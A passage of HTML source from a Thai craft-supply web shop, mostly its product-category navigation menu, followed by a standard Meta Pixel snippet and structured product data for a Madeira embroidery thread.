	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2016/#product","name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2016","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2016/","description":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 Classic \u0e40\u0e1a\u0e2d\u0e23\u0e4c 40 \u0e0a\u0e19\u0e34\u0e14 Ombre \u0e44\u0e25\u0e48\u0e2a\u0e35\u0e41\u0e1a\u0e1a\u0e40\u0e2b\u0e47\u0e19\u0e2a\u0e35\u0e2a\u0e25\u0e31\u0e1a\u0e42\u0e17\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e25\u0e21\u0e01\u0e25\u0e37\u0e19 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e43\u0e2b\u0e49\u0e2a\u0e35\u0e2a\u0e27\u0e22\u0e2a\u0e14 \u0e40\u0e07\u0e32\u0e07\u0e32\u0e21 \u0e1c\u0e25\u0e34\u0e15\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 100% (\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 1000 \u0e40\u0e21\u0e15\u0e23)","image":"https://pinnshop.com/wp-content/uploads/2019/04/AT-MED-CL2016.jpg","sku":"AT-MED-CLM2016","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-classic-40-1000m-multicolor-%e0%b8%aa%e0%b8%b5-2016/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
